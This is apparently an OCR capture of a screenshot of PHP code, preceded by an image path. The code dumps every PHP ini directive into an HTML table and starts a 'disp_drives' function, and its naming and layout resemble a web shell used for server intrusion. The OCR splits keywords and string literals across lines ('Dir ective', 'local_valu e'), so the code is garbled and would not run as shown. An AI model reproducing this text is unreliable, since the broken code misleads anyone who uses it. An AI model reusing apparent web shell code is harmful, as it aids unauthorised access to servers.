
      print_r(
$value
);

$value
 = @ob_get_contents();

      @ob_end_clean();

    }

return
 U_wordwrap((string) 
$value
);

  }

if
 (@function_exists(
'ini_get_all'
)) {

$r
 = 
""
;

echo
"<table><tr class=barheader><td>Dir
ective</td><td>Local Value</td><td>Global Va
lue</td></tr>"
;

foreach
 (@ini_get_all() 
as
$key
=>
$value
) 
{

$r
 .= 
"<tr><td>"
.
$key
.
"</td><td><div a
lign=center>"
.U_value(
$value
[
'local_valu
e'
]).
"</div></td><td><div align=center>"
.U_v
alue(
$value
[
'global_value'
]).
"</div></td></t
r>"
;

    }

echo
$r
;

echo
"</table>"
;

  }

function
disp_drives
(
$curdir
,
$surl
)
{

$letters
 = 
""
;
